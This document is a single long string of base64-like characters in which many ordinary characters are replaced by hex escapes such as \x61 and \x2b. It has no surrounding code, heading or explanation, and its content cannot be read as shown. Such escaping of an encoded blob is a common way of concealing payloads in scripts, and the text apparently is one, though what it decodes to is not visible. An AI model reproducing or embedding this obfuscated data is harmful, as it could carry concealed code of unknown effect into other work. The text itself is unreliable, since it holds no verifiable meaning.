Qp4\x611rZlvRoFiNpnFvMJ8voEM191\x42TPNUyhj/\x2b\x625z3\x63i\x42\x42p\x2beFtHN\x42OW\x62\x629GRlyj4P\x42R1zEMis8Wm\x41oVQm\x43lEDtpP\x2bEFIEQ/8YFte\x62YWM\x63exrmgrDW6WP\x430K5m5\x61prmOQ1muNtsM0pUniVEwGW1u\x41XqS\x2bH9\x63whktjPOS\x41MOn\x62kHFfvv\x42n9/Kfz\x43P72RXLjw8Tg4\x436SY\x2bQuH\x639er8h1XYgvn9YPlLN4y\x63lU7yop/zI\x62sQeoUIn7\x629ZTR\x61m\x43gefHtUGJy0H7YGpKd8wVTYrGG3Z\x2bMze8\x2bT5i\x43LvnyNjRSr\x41LXUjZd/R\x42Q\x41e5w0GIu1pPlyfTEV\x619POJJnX2mg5l/6LV\x62yyz75rd\x61X\x61r1xj\x63\x4349UuNXoT\x435PDsrkHp\x41j4qJvdy\x62\x2bUsZZyIXNnYRt\x41P6\x2b1WhgiMsLsZi3N59wZJxs0lhN6\x62TKlM/g\x63Zvt\x41rQwVKYyJRY3T5HI\x42rU1ShIWNsD\x62wIdIM9w94Q\x62e328dv8pOKnkOtuZV1yguJ6xzEIy\x61zpJiq\x43ESOweYsJ6Omty0Y52Ep6MlQe5TuntQSVVXhF5oLjgfSS0rxR\x62xfTz7r1L5kI\x43tGwT8p5\x419\x626TTXnT/SRej7xTQ4lROztonjd\x42L9iS\x63FlT\x43ylw\x42TZR\x63o8I\x43hgS\x41DQlxsj3xiVP\x2bIgUyPuInT9jUDRhdm\x42ffsRiF0FjIr\x62\x42XrHyVKKJ5m6Mh00le5VW1iZedkUOlO\x62/dpsMfL7oI0HIT4Gd\x62nhMn1Smjh\x43PpW4KvoGjUtVO\x61K64Z/MIsRjVVZd\x41oykjQiEHtyVePuXVYljuyI\x43\x2bEE91v05\x63XoVfzP52Y\x636h1HG\x62g8x\x41do1WhiuEkUMp2KmV\x623hjGGuJT0yojFrmY\x62Gs4p\x624Kv89vVrujx03\x42EmsppY\x43/ZNRF0nzDsuzw\x61fS8YTi4k\x616X\x61RsKOSwZ80ipnmXpiKe\x62Onk\x63MGXuY\x42kTSoVhFghtXKHN\x2bi\x63VHP5VutRj\x63OKWX\x628xnIYZM7NNhTVIeVmir1HZegoOgWloE95WyjqfO\x42DOMlPPWu5GIV9NHpT6GP\x2bQRGkjDWYyhmNm2T9meFQK\x63dqpF8n\x42pw\x62jSj2FD8QzVVmHO23Vqw6iFVmo\x41HP1I\x61\x42XUN7z6yR9nSw8ezQYu\x630\x42K2ST\x2b\x43JD\x63HtuWErXtYslTuOsu1MI\x43\x61g7Tj4F2J9l\x62lj0U8fV\x43tXoGl\x63DMLmU\x2bXvqW\x42\x6309sowxnZDYxmn5wO\x63JtKIh2\x41l\x61HHq\x62wjo7zkj/mQQ6d5I6O1jeR5oX\x62KXPpQWhzGl3gt4ZkYimvd\x42GrfHyQIxjJ9lxZOjTPxF9\x434jk3\x63HQ21\x63fqTH2MtghFs\x41\x43\x42k3xy80y/q0sGyRsskk1\x62hdwNs8df9MDrG8DEYRxd2rkX8dnRZJeKeimHD\x414T9ERrV1yZep7HDOmDwHO\x63RT7\x41DU5wV0L\x43gP5QUPQMZVQM4sZus\x41Ntm6/iX3m/rRE\x2bzy\x43\x42ez05\x43fz7Ms\x2btOR\x43JTdR\x61G5ef31\x43jQh58515Ud\x62kQntdMU66w\x41s\x2b9k3Ydxg21509h5i\x42e\x2b\x61l2\x623uNeUkunu8yEJI032m6\x43Hq\x41UmNHTdz2OEPEhdtYITOe7Yemwu2\x41P4\x43hm0YU\x62zjH\x63vOe\x63S3sp2YkdPN2ukL54R\x2bMO\x61q\x61hDTmoEFoL\x420s/whgg\x62Exxi/IhSGD50u\x42N7YiLe\x62eJ\x62PpG\x41\x41iW\x62oS7w\x61\x61Pd\x43ifddx1weIzUyW8Qtxh7sZPqYhD7qnyy59eMO8Or\x43nWdRtzdR\x63xTdjjZz5u5IGW\x63J\x63X6LO27HQPXMuv5\x2b/9s3wuxOXer856pe\x62uREZEZEdFz\x432DIvI1LHlDNUoxFmQ\x61000sK6i\x41\x42S\x63lQgTiTpDQgeq\x2b7\x2b6sN0FpdVYlTT\x2b9Z7FQz\x63vp1On53Nw\x633dUGR7Qd\x42mX8EdRm\x63XRm/W/r/Fi9\x2bf3\x41HGj\x63VLm\x42q0yXqwY\x61D7\x61oJJn7vd7V51pKf2PzhI\x43VPmKFWehViUYzeGUMPmWwT/NNT5lPts\x42jRnlixJ3J36DWZ\x62idRG\x42ersnKpvKXFvMz\x61e0EnGonF9USM5I7nx\x62D\x428PWkqUs93n45YWWu5k/YL8DproN\x42nNTMmvuuD/lIh3\x2b1x22Pfyrs5fFoxKz\x2b/lWxIfz3pzdsK\x6172WedqPptmj96LXF2\x2bjrm6IeY3\x2brsQeOE2\x2be4yEqjWJfpVxS0OsinuvqUgv\x43\x42gJRoPjJNvXdUTQJ1\x61TKRQ5rW7wp6\x43Nfuz2GxD5qPVQTgjD\x638dT4xZvoNx\x41\x42R5L86m\x62rf2RNPNHpht7vXUe6l\x61JhY92NfX\x2boMFo2mnRQTDZr2glhe0jE6GrY84yKsU5t\x42R8H6pdoJk/L\x62\x63IH\x63rVqD6o8vSuHP7y\x43IviZRMtSUezQqrt2DGjtim\x61q\x429UDS2\x42h8w\x62P49ir/IiSd82kDfok\x2bX\x41yqV2VeDNhU/ipuIj7d59SwPgR/MM2T4Y38rGvP\x62\x62Kderl\x62D6kEmsTPem3tMI\x2bnnJL\x61HslEghT0yQGt\x2buXLUSvIYM3wW\x2bEr\x62M\x2b8oQ86gLP9f\x41Rxie\x61e8FKhws1PXfKr4JkvNi6JUuDH9H\x635YoGdoys5DE78Ru1\x62zQOGfV7nv\x43ypzTvqS\x2b7ZD\x41\x61\x62jMk7nO/\x62k7eW1\x43y\x422nwfeX6JplZ\x2btn\x63\x632F7w1dl\x61U/h2nglzpW7ZInfhVMu8\x2bl\x63DZ8mEnQl\x61U6M86P6dFuVJ\x62g\x43tn5Dvq0t9LIO\x63494Wx2WDj59Kv/MwOWORZ5VHgXxoYhE6KXkPz\x43\x61Q4/llO\x412lxNr9V3UO9LM2\x61Qk9YuPuG\x41PEPfOJD/vhS3F615\x619jWX4wsVx77n\x61N4gOF4Rm\x42wjwpVgYmO5dX9UXLpSQWlgZxyTjJmhY/pT6L\x2bQJPV7r\x62g\x2bI\x2boRZNNSIrtKZ\x41mLduJKqlte2/ZdZZfiWfqq84JldvxfvsqGVD3pQ211L\x43i\x63I3JPksDSIOy\x61r3qfNpOuTwzRfd2gvX/Y\x43V\x416\x41\x43ILKkIj\x423woDf\x63\x2b8l22Dpz7uXn\x61I9wRyjQ3\x42vT7FHUR/OX2fr07MMdk0rMwK\x62VU2q\x61I\x61nf\x41FDtFz\x61UivN2zL\x436\x62pK/vwJ2Od\x42RFII26DZQQ\x63r\x2b5f0ZGY7\x41/WMTp\x63gfKr5fKrF\x42zk4e/u5\x62Imxk671v25Ms/IHNJ\x63\x61xGJH8u9x/\x41DPxxpt7ZEO\x61/oWiDt9v\x62OHeIX42k5\x61RTPjiqeM8Nn3Qw/Q0xE6p6DXu\x62Uj\x2bIU5j\x638SQiNMMWuRwrUQSZ1FP3MpGg\x41po3H1\x61J6yUh6ZeV\x417Frygjz\x43z9N3mPQVhGt6OufdxL\x6190XTwvQiQIXw\x63I2PYWrzn32Gdev\x63ghOlk9qk0n4dmK\x43FP7\x41lUIF1xhkRe\x62kxS\x2bZYj\x2bVrxwJz3Yw9J2m9\x61u3IUS9yT8yQtvhiHLJYSRX7E8ZeX6dYgNYM7HeiH\x628z\x61Pqfd1JN0isqtOIx84EqD7IpxZ5HOvxJWRZD8Zr3F\x42zkzeJSrXNw\x62n4Vf\x41/kTjNOedvJ\x43f7ygJ2meg\x2bsj5Qil\x61EJm62uhWK00TO8xXSW\x43PMN6GJi4n9MSPe5vvKxKlPnkuZhm\x63QFj\x62RvJ5\x42354Xk\x43NRWtxs0\x61GGRq\x2b\x2bEG81oNuwojYM7YfkGN6LsF7JSiJ8lGQwgP1QF2uKl\x62Tn3GsrZOxQ\x62M6p8wRQ411t\x2bHPh/1sUr\x62mX\x43Y\x43/5piKi4nRy/\x2b74\x61Pld4\x62f\x62mMnft\x2buYgzIpqtYK\x429ozMz\x41FhRomDDzzYj\x42Ot1uUOSdjm2kIhT\x61qj2Osm0fiw275nq\x61SnQK\x61Vz\x41w\x41Jq\x61wV8q8H\x63lu\x428JHN5F\x61hnUet\x63Fj\x2bNIz8lv3vDR0\x43lfJQdEp1\x61vxq97k8pdMz9R\x41rLiLR\x63hyU\x62zNv\x2bvsfhIVY88l7Sp\x41NyKs5\x63MmwU3o7xF4gFZehPhNtuv\x41WMOdS9lqhggXP5L89Uxu9HyPid\x2bJ4kqG0\x61\x62E0rHf\x62U9N3/Mgq93mv7EGd\x615t2OGNKzL/MS\x422TFi3iEnFOHG/PZ\x42rM\x61OlNz\x43sNfrZenZwNt6u\x63K0\x43X\x61ZtSedd\x63i\x616m1e56T3DkPSzx7XfvZYZWEzjRt5Nx\x2bH97wpNPlt0MWLs28ZMDTs47IFlTfOz\x41V8\x42\x43vIYL8FWU6GN79\x41UfJTiHrSOyoVZ8Y3dSd51nUTQnyofzzkzi\x41iGEGM\x61R/eTN\x610s9l/U\x62mfdsJy08vP/7Lfd2GJP64qQMfyIddlVyNymujgQ9\x43uu9t\x41Q5ri\x63XFiXfQsSsDZijfSd4EjxI72w\x636J6\x417N\x41yvdr4wrtHNGEkW\x41Xx0TO6MQ\x2bHz9l\x42sj3KU6/WJ0JQjtKp6\x42Xis66yjg\x62/k\x43x3f3hghYDFjRSJ\x2bE9GxeksZmWpdfkvZwhlEf2p\x61zZzEomSF3nflr6JDkJYFq\x42h\x43\x41XISxoftl7Ww3gRr8I8snhwv\x61EwuT4trxPYSEHuWkqpxg5PrwnWm//qsqQlHuRG8Le\x43\x41ppv91ZGpZTVJnQpf2e4lZ8L1Dq/ZmkjRFNtXriUhzqGy5Zg0dvuDqG\x2bUKFjn\x2bRHtgZeUEltH/YDyrxgxxFUGYWM0I\x43fe15X8xxsWNh4\x42\x43VwJ\x621zWL0qug1V\x63DGu0\x61SyY/\x2b\x63g\x42jm1K\x412G9WG3Qr/jnILKV\x625OVL/p\x41\x41\x61eD8xEyJLZi4knzeIM9\x63r\x41oKLuT8Ehy0pQsYqH7W8lN\x42t\x43\x2b1uGLEZ\x61uyHI\x61zWq/\x62x81gnF\x2bE\x41Pn8E\x63reW\x41u3wXZzV3V\x2bTexRyTtv\x2brxekLJqpRoUgWG2\x61G\x43t0XMf\x41lHN\x41RNx\x2blFWGV9l0\x63LUq8OgX4IH/3gX5iV6XrHkjNVPEQKo34\x2b5lyF/Yueuv2VFhxEz27e16lt\x43z0L7LnmKOWgnT/H\x63efomiRr\x41/YE5X6dN4Wq4\x2bM/L\x42IKQxwDwYEZVM3z\x635\x438Itp\x2bi1hrT1qGhHizMS1Px\x42\x2bsF\x41x\x62/tk/LDwdT\x415\x42j\x63iZ3\x41Mu2f6ejxYr87jW41\x62W0ihvXs\x2bReM9uTnzdt0l/RmlZPq54ejRMR9J37ehZG6Y\x42My2mv\x2bMtnlDTnJ4SrziVknl\x625L\x62u5kG/q\x43\x41HzFojJ\x610OrZrI\x413iIz17l4e1FExj8yWUimFvY\x2bkx1\x61lteH1n\x62OUp\x42UhqR56UtX\x62G2vonYK7\x63jOsq\x63q\x62ISrlR\x43s4Du3js\x43Y\x2bXRqPJX5USl\x61lNstjD\x61euFot6Lu8pkS\x42mLvK01zd9\x42zHK25ntKLo//F7X2Yx\x63R7hx239pdT/tyr\x43fvYmu\x43eHtOFTei\x41XoN7Ie9eVTNQ2V1Eohn2HGV\x43/R\x2bOl\x2brSu\x429o\x63V85z5xEW\x42Q\x433D16ngL\x2b6i7Hdg\x2bODK\x63E\x2b\x61sikZoNLvFi6fJipyT\x611OZwR\x41\x2bILoMZSRe\x41\x61rdDLrGsmLk\x43sS\x61O9zk0eeo3\x42ShGsJVHeSrV\x42iQTqsRM6GDngK\x63JdzdUWl\x41\x61whnIigLii3\x61KzTOmfzx\x637yE\x61dJ9z7e\x2bpg5GzpF/G\x42\x2bJDq\x41Yn\x63tOmrIzw4Sg4ZQdSlmi1X\x62Eude4/KOqdTgUpty\x61ikw1vU\x41s\x2bqUq\x43ef4dpx\x63x\x42tn9\x2bSOUXt8UxUxz\x63vE8He0\x63MRPSY\x63q\x2bWQyrqZ\x431Ld\x43q\x61ukotsuU\x418hvnMW1Jfo7vo\x63sN2\x41L86\x61u3lurQU/UKMJsLkVdGPfxmTiwL/XYSqeRPVN1V\x61fmWqwx7UW\x43//pTWOEv\x63t7m11r/Y7GpyFre1K\x42m/0eNFdGp\x2bKnkyL7\x2b\x2b\x62kv\x2b\x42P8fEd9v9Y8F\x2b\x43uw3kTwe7yTEqTq5lRRm5t9\x622X5\x61GgE1LG\x41iNQR3mqROEGd0yXdiN5VULQMoDlNT3/H4\x4350N\x63q7tvn\x2b2/j1m\x2b4pWZ8jvvKIELSXe2uFeGqF\x63O\x41x\x415DkowKUJo3UQDGY9\x41\x635e4pTdh\x41\x636sMJfkeMpmVROp\x2bqqrR\x43gt5idF/UnxRU\x63X6Kwe4Y4hEvq5hN6Vi\x63IIsKwhloW2eg9D7HvZ27977YoLisZn/SKlJgeZ49JiP\x62Hz0d\x41hOi\x62pRs\x43itW\x2b6SR\x43zthqq5vP\x43211egQzHr6vFtv\x4294f8238\x43N\x41F/otZVNPF\x43\x61S9h\x63k5YZl4zT7IQG47MQ9Vv2vp7DEv5J\x61PeF2K4eRM4dMlO3v62s\x61U/Yj\x62yH9L\x2bTqpf2zIQKD\x2byKilk67/yE/TPr\x62zN2YlRt42km7dWrQt\x43mMpvfT6W4liF0r2pIXYHN8/kJt5e1Q\x62L3u8wki\x41K\x63dq3nEjWxr\x42xKhyxSGVJNfE\x42v\x63lLqH0Nv\x42jT2w0Glqqtk1MPSUZ6\x2bELV72D8L2\x2bGfWw\x615p5IEwJf5u\x61x\x41i\x62OWx/9EnVD5/OkWzjz0Ifg5XpnZ9yEGlrESV4XmE\x610n\x63mtvSM0\x61t\x412iK4VWnG9N9\x622JyYoP\x43Mjm\x61//RG\x62fqhGOTsf1stEg7If\x63ONpKWfk/TrRE\x63GPk\x2b4zz\x42k1lrD7\x61JDDWk8envM\x2bsPismX0JqxE\x424PR\x61\x42hXJfPK1ml8M6GGn\x42iQ/8KVZ\x62MF\x41\x61t31/F\x42OUYVRJMHFPjoqELdD7H7\x2b2p\x63Jdrmv8uf\x62p\x61/zl1GxrJIOf\x622WueZxzZ8k6tx0Wx\x42e\x41FHf\x625V1\x62Oi/\x62zpiq\x2bY96XNqE/7oGpeTlRd\x625Nlm\x62Q\x419D/W\x63Tf6rJ5\x2b6d1k8r3UQiVD5\x42uLsVsvrhhrlfIKkvuwyuLShoVwo1\x2b8v/hkyV5JkuiPO\x63OZdslVHe15kiVU\x63JEJPDkWXHq1MTK2Jn4zr\x62tfhHd\x63IU\x61WXi\x41WFptHTF0d39\x410TmvZ\x6101/pplVu\x63esI\x41RgfuY\x42OS\x42MK8qXl1Kd\x438EJ\x61\x435\x43Td1szqjWhYyY7glsl7hTxTYgwZqZ9DPmO0K\x42\x63dx2YFs6X5SF35WXo\x41pFDk2YzsN2\x611W3JH9gy8tTyemgjW5LRuiX5\x62X5fp\x43UyHL4H6WzO\x61j\x61QnVxOtT2M3v6MG\x63xidGVNT\x4300\x2b\x62F5\x63tvW6\x63fMS9IfJ\x2bKV3t5Z\x43\x61MoXPL4Ds\x437\x41ve\x2b\x42H2SkL\x2bHItvOL5pfDyGGGv\x42i3NynHvo\x42nNR/\x42s3tS6\x61w7\x61jzJoTUKwQYJt\x42Y\x63n//mVh/\x61JQ/kuwj\x43dg6Do3Uxf\x42z\x62\x41e1\x61t9e9oD\x43j1i\x62/ko3INuKIENS4ion/ynoW\x43I8\x61WZI\x2bqxnnmONdTG1u\x43RJ\x427oTruh8EvTwoEPm35\x63iGdu7L7ZQ1mrLI3YSEsYj\x42qn2G\x63ZU\x62Y\x62sZO8\x61QKpH\x61SpIYM\x61h/Ird4mh9odd\x438\x62d\x61thG3JN2vzqwVZNh8\x43hLdzoVD\x638q1LYV98mqrW7sgzWFHRKQ1tNkWu21re\x41hTrd5T\x63vwM9I7i381sGE\x614\x43tFtJOypd4UqoSR\x62uMn\x43nL\x42EMPx\x61MzylkM\x62W49IEOdqfw6u\x41JO98L5JlxqYkFQOvzgV0DHE\x61N3I9dz0wVup9SfFz7\x43HSuD\x62ho3MjzpEED9P\x43XKtX5Xy5RXPvhNIolss1vnu\x2bFGg3DXJ\x61Y88t20\x2bdDs6\x42Rq0Rv\x63OjnTryrN/iX0yu\x42iImI0MnNvtQ\x62IR8r2DLTt5\x621otvoSw\x63h92ffZXU92gpkWre8nZWOFzdVX\x61G\x2bn\x63lXXZPGjQpf\x61S6H\x62w7ELf\x41\x63g0lgnwXsk1Ptmk7kjl\x2bL1K43pRyUX9lRxyTzyZ1dJJ\x42\x2bFgKlqIfhGRkIi4m5eYpv0/SqdZv8F\x61Vqe8ZenoNktq\x41x\x428m4G\x41WVk\x413Dudrx6uQ5dLwQ1/T1vSM\x43MLXlmf644\x420XG1Ufo2g6\x61LwPiqHG5fGXoDOd4jrR9KI2MZQyJ1MO2mz4\x2bt8UgT2Sj7nW7iSevw4YP\x2bImh4Xh3r/uX3LPSED4qk\x63QD5z0iz4/M1r4KSg\x2b82EEX/9PdPdUed\x41Gn\x61V\x61s\x2byueSR\x61sjH\x63\x62IlUL\x2bZ96JKMNwL\x43qg/\x62WhlS0QehK555WihzjSyS0\x61GKTYiHFmun4QNXezIJhgVd\x2bV3G\x43I\x42\x616EX/k\x42Xret\x427mHt\x2bxyDixIGfvlL\x43\x61sv\x61r/rzd4H2\x42K\x417\x41fv2uKNPsti\x62p5\x61yX2r\x41dWy143zzsVzM9\x417RWGVL\x61S38gTVfVQttxhng/kwqUgR\x639uW2Myy\x62TRRjPhZN\x41\x41KIs\x42G\x61R3prjD2mKZ0K\x42EDl\x2bQhUorjtfeEW77Pe\x2b\x63Q\x2b\x61WnVODVO\x42Y40Dl\x2b5yWwrJDM\x2bIHGZ3\x61tQr7\x41qVTDT5GzUNuY\x61eL2eqH5Yppg3PLr8y8i\x61YqHOf545R\x63u7HxMyNiF8m9\x43NoQ3gR\x61\x42dY/\x420\x2bd6XOzDd\x638\x43XZ\x43i/Y73sYHYtWEgWu7nrIkSd83kP7Vip\x41Qs4pfi7/GzkmYX09n\x42XihmmG\x61Ehms\x42SiM\x42\x2b\x41nD7kIm\x2bJk9WRim3QLGIpU3\x41VgQVoQnzutRx85T\x61HzurPehf\x62dZqGR\x62KHQgUyVEGe\x61\x2bGp2LKH8J/8p7KX35\x41d\x4138r\x42LvLd67j3\x2b9N\x61QMUM/nL/PqVr\x43\x2b0v3sqv8GpexfvIWN0Xxp94wmNME7p088M6\x42RrK3\x63\x63vEWLVyqfj6kZd6x04ek7LhtTwHrhUgO9LIKp5pZ\x2bDt\x413\x421eUVwOUZgDKDxY4Sg2FMmT/exoTdLziyfjliIhLqKh\x62HUD7\x62Tr\x61r\x43Lf\x41864\x62\x2bKk6TVnQdJDm\x62t\x41WrfGDr8D\x41\x61wL\x415/XIpO\x61/Jw4Ppj8MNouUpU4\x2bIjKfFiRvF3r5jh6O7TfJV9h\x2bf\x41u35Dk\x2brsrP1EIkG\x428oHm/1xZp\x41mIS0qiHk1M0\x43VIuHdqO\x41V\x61fGs9YvRG\x433\x612Oeh1FmUl68\x62J0lLZl9GKpT\x62mNNG\x2bZ\x41890Pu\x2bmKYfwHx/XUG6L\x61\x610UoFV5hDJR4LJdHuo6vfeHuWUP/\x41xjf1Qdn\x42jO5DUT0DQORTYxGj\x413mWm\x2bKPMPZ96ZdKe/k9uF8P\x437ly8dRrtLrVEMJI\x62ZmrElj\x41XLt76O8ZDEW2KW2W\x2bQ\x61\x61vq5jvgdWyf\x42qt\x2bpvKfl\x427SZTl\x2bj\x42Sv96kX\x410rX\x41SMi\x42i9\x413zSVIvtZ5Z2jJ0KimMU8vW\x42gTEr6JH\x628z8SPriI\x41yHHVdxY9gMrOt\x42mu\x61lK\x2bhN\x42\x61Y\x43YlGtp\x42\x62\x614JsXFZUj1\x43eW34VFWSz/Yxy\x430W5Oetldky\x62mo\x61k\x2bdtxLX\x420k4eG\x61OeWtPtDzhu\x2b3pY\x2bY3xVL\x427xPjLd1J\x61\x61qnVKX7nf\x62pGMX/X1xPfrWZVzTlpOxfm\x431OyXMzg06Mj87rrf\x410vVtn\x2bz\x43MZW\x63oLv6nfUL\x43voYupShdUO8uXgXEI\x63fj5pVUUI7ostkUphHk84K\x611\x63s\x620deXHh7QG0eoWeVQqL9EueFhwkE6q\x61rY\x4304RxVYPk6P\x2bg\x436xU24H\x43mMZ\x2bkFY0EGkKtE\x2bKYjUNTsSoXn\x61s4z\x61rDkV45NTuLdIDdK7eM4679Lpf1NQidrVWnh765/G\x43P\x62\x2bfOfZUhO\x2b9EE\x62zl2o8Zu26TUPFm\x41jPkRj8O2TMuxf\x42jqqEY5efHXSqHhQoR4eixSzt3dGRsmEusNhvjUFu\x62Nr\x43mGMYNxMt3iYK5mxO2i39O\x2bjVz3UtzXq3zSp1ZeDl\x6386ON\x43yKF\x63\x42eZY4VngtVTSGK7Fo/VmLW3\x2bTOfI\x43i1RhEPE\x63\x61qL38Z\x2bywJKUD1nDjXZ7GuWkFY04\x41kKd6pF\x63JN\x63pE6L51IyS5yK5qH2R48gHfGeiui38nGF\x63\x41gen2KU\x42K2RXZZ/T5\x42iNT2\x62uE9lHQu5sIRwy9zhudth9\x62rPsfLnL3VM6wH\x43rqpR7RmI6JUjNJz\x62dkPeQOtW3Ozw0dEeWnfqKPJ\x42W6\x43Rj/lztGTpZQU\x63NWs\x63Le66Zk2Ol7NnRkFRFrS4JQe\x62qg\x41H/PUDuG1lw\x43V\x41TNskL32e7y\x62ltYy\x41GZ5zLVpjg\x43ilvEugEfX3n6ElH/8\x62zD\x42Wwr3QmSp8u\x614\x61pFfXYdy0rDhO/Q\x62\x63\x62jL\x4110EJG/S75KHzQkv8O/OqyxvRwsEHkzR0w1po7ThxuVSu9VI\x63DH47v12S7lMkW0q4kHYUd\x43z9J\x41VRUQD6FHXUD1lZxvojY\x61\x41lt\x2b8Z\x61GUXLs\x6277f1tR\x61GlQKEpDUlHUpd4UsgulS2OP/UU6r4hPon\x42XFeFFWw5kpnktM3kX0V7uyq5IUF\x43\x61r0qZikxfp6oFgtQ\x62\x2bvzzvHLhdnp0\x4375n6u4i\x63\x419z8\x62kh90Nr\x43K4rNvP3Vvw0Ui\x61Fr2snSkW7j2\x43fruxYtZN/tydO0Ms60wxeWhitmTPdUQFSZ/sV5kwNIF3SL8qTFTRRWvp7Xp6/dZJd6vuUg66IH\x63K6UJW3tjy4ho7jhP4UfOQ4t7lMTVOY0wzK4I9s\x63nnGqv3rvRYoXU8fu\x42\x62E\x62D1PYh8\x41/QigR6t\x41lmR0wgGwKxsIL7mJQE2NiXFM8gX\x42211YOzqMsY\x61oO5G2j3D7t\x62znhdoxj\x62gx\x2bh/LHL0\x62jf\x2biekq7K5isrdZqGi1Lx4\x627godiG5kerko\x2bHUPzG8ZqguIqX7\x62\x61V/YzNTtQTpkgmF\x2btTs7\x43sjhMF5zowpkM8FHFlr3L2wVLoJs\x62O\x61EVszl\x43WEq94o\x41\x43fLF5\x63qL5pm\x2bYG2yz3dRsLd/\x62zup\x2bG\x63lHV1e\x62QMORyiks\x617KVgfgIH0kvL/\x614E\x42vfV9x\x429igIp2vO\x62oq\x61zG0EMeYs5qUrYX\x62zKmrKjqwXDq6wKT6\x61kZDpWX40\x62/jd18Z1\x42qH8FSveFE6UmtKMT\x42\x41XM3LDUHQlszZtMygDpi\x2bkKqo2M81JRr1mJ304Z1NkP9J\x2bEp\x611\x414XKwmX\x62Je9JyyYh0vyzJQur\x420385\x42SNfRiiG53Dfz9tMi60IWFi2\x2b\x42m8KulUfN5wvwI5ikFVf6\x62ui0VxTzKfJfMMY5zr\x42g5oh8ouZ0MESFrRDyFGrq\x429\x41P1rvHI\x437Iml\x43Ni\x42EeHzI2\x2bE2wTRQs4rrnVy79Xd1oMQ\x63RmXH\x61nd\x2buwQI2QLitSqFWsN\x42nTpsfxxHwV697pUqdxwdSGPrf1gzQ5glrLq7YX/mGe\x61t\x2blhZiD7jXUel03v3INSkKUop4Si3KuUtJwpr\x629\x42h4J\x63pxpqe5p\x62\x62ufZ\x63PQWyS/emiG9xEqhjMHWzgvg2ouovq\x2bkQKjFy8NUJ1v5Opt\x2b9\x2bE8\x43p8\x62\x426mR31kuR5OPW\x2bZr\x43/YtdFOOkd/\x619Lp9/qmWRS6O6JxI4YtSXkVdt8K\x41S9d3p3nRN\x63P5dqZ52uqX1/XSx\x41sQnuZSouL61\x42HZ2RIH7YEykiQySG/ZZo6fL\x63O\x63w/U8XrfzOrX\x2b7\x62h060rK01lJP1fQydS7/D2fr9\x41N\x435LhEn2e7K\x43fdN/lq2Qv\x62IF1OS2Nqx\x61\x62Tfzp5xG9E1ngdpJ3JxqXpHe\x2bW\x2b0nfugYe\x62\x61FxgUNWO\x41wttfNg9fhTrgONZ2xi6io3D6zqrhegVIuwnHW\x2b\x41H8L\x429jfxPoS3r\x43\x41jI/k4gE\x42sP9U\x61PHLK\x6344\x2b2F1uO\x621\x42eyoN\x62xIN\x41ZmQKU\x2b\x2b\x61ogP\x63tDhnD\x63Q6hNY\x41psDT2n36Qw\x61TsOQkmtQXSQ\x62zXnd/J\x2b/VLnmh2v\x41MmkWn7PY\x41UL8YTGtZh6upxv8iixh2m\x63DTfFew\x63eDi\x42uE4VTEt1xQP6j5/\x439FjhpTnZ\x2b0Hi\x43GJHJK2\x61K0VXkHxWjD/mpqRlIe2XM\x2b\x2bWUihWOij\x2bSMyX7TRdjttud3rLz2O6gqwuHVUdY7o43QSjqI974xQ\x437p3UV4\x2bGiiP\x434SYyK/RZp1uhRiMh\x41efHZNSE1\x41Mn\x43iEgDrGuS\x42fFKmG\x42kSL\x43/6H\x43DuT1RZmu8MF7hmVF1sjlPMd0F6mLyR2O7w0X9ku1mf/D8nkLK2\x61j1nYwTWR3j8Q7T0xv2N3jRS\x42ho6M/lEltS\x61506jVFlTZ8KhW8upTm96f\x63SD72/OIt\x63ho\x410F45ghOFjP1l6kkP2u9kK0ftlwLqfjuQR5VPlKk\x2buYmG\x6363\x43Lq\x61rt\x42\x62kxy559RkNKqURfjHGkni3\x2bN8uOQVtzlpzqZxyd\x42nxKzHkgU0d23T8vXELhgJxW\x41hu82e\x2bfkJEqKt\x43zNgu\x63oxHUy0w7Lj2d18z\x43Xm1KF5MJRDFlTDdwq2Xg8YmmsrxdxusnNH95SsOH0ww//zttthSl\x62\x63N5NHOtteUng1vLeuYK/hl\x62QyDI2Kg7HYH\x62ekw\x42Jh4\x43rEKe\x63jY54fo6WyW\x2bg4\x43H\x42JlJt\x61Sd9X6tNosfZ\x431GWsNoUQOP\x61RMiwyx8vf8T\x62XU2\x430wW6\x61o7\x615NqU\x42p9\x41kXf\x2b\x6110pf6Zm\x62\x41\x43J\x61X\x62/q\x42xLH3\x6282qev\x42YNOe\x61kf2r\x42\x61SvG\x62wvhDXR6XDV1nvkGjK4j\x626JzoJUJ9yEhFTXP\x62ml\x2bqYZ9hw5Ff\x62z5KtwIYj7v\x2b0/Fx\x43Qe21J9\x61\x62X51\x61r\x43hUnJf0\x63TuPOf7t\x62G6kqg/tnXsXr\x42\x638kE3P0Te3p4Z9jqQGxDJ3JUyMk94JjKQlO9m6eUX\x2b4j70ghWqDmK4IFL/FimZPN7\x41s\x41gUGLIqe6piOZlndO\x627IkpRHyDgS\x61HM\x62P\x43Wn9pOrvrT6ut1Zn7\x43m3kjwOx2Io\x63Yg3XN4lJ9\x2b\x42ldISDjQ\x42rJwmQ\x42Kox8N\x4120pK\x2bS\x2bLn0hxZGvH/le3iM/jVEjomVrK4fP\x63lEHnlJd\x4260SpY69UzXViu\x63x0\x42ti98\x62ehztkEnWJXH\x63vj\x61nS4EuYT6rv\x43Q\x43dlLPh6S\x41\x2bEmrm7i\x41HoyTNws\x42NFmZ\x63IZ8\x632De\x42jvw3YF4489fkR\x62X\x2bSO88wVtkN8W\x62JRd/\x41t9Z\x2b9S7v\x42keuo8T64/Tqp/9Sd\x62Yy\x43EDfyr\x2btfYdi\x41\x2bQp0GoItINuKTwpFEfSTxriJwiy\x62FrHPlLrVvK\x41zqfP7EhvSM5\x62OH\x61q6pv2KYYtFKuSIkN656ZdVq\x43LSL\x63tvGW\x41G0\x4253fKLxFq\x4250N\x2bqmY\x62Wu1TTjzfkdfT\x62Sh5HdNUf\x42EKVdl5ijnprdtvWvpXU43ZDhOTOF0XyzkN\x61uR1Tj486Y7\x43Y\x62SVJoz\x61\x62iXX4Q\x42\x632\x42VmDi1qglKK\x43zhl6vhH\x62o7D23MOel1sIOye7\x2bYZ\x62hn0Y6TF\x62sktOqN7j\x618ZknDOxml1WD\x61g2\x62Yr05Y1gi/j\x42G9rpn\x2bz8QlEzy/Uvy20\x62NYHevt8t\x63k58d\x61Owo\x41v23FkRLeveSiq7im\x62REyGQ\x62\x42KtuO8TrXhkZ\x6280gJlG1\x63WvLmww8fiO\x636\x2bZ83dLRVxL61lL\x41\x42\x63K8k8\x63nFdl7\x634\x63hgXfNrJjGxOW1Y8\x63l\x2bmf9iT0HfQLY/ig4orep\x62oq3Eqd4MFTuPyDJTZH\x41jVnru2UrXRY3w86NNfDWT95VlwY8nDgx